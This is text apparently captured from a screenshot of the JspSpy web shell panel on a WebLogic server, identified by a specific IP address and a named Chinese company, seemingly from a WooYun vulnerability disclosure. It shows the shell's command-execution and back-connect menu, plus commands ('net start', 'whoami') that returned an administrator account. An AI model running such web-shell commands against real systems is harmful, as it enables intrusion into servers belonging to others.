 site:42.121.110.53 - Go
JspSpy Private Codz By
普德施(北京)科技有限公司
用户信息
42.121.110.53:7001/jmxroot/jmxroot.jsp
42.121.110.53:7001 (169.254.158.174) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sca
JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/pds_domain/servers/AdminServer/tmp/_WL_use
Execute
Execute Shell »
Parameter
whoami
Execute
ay1304101033289\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org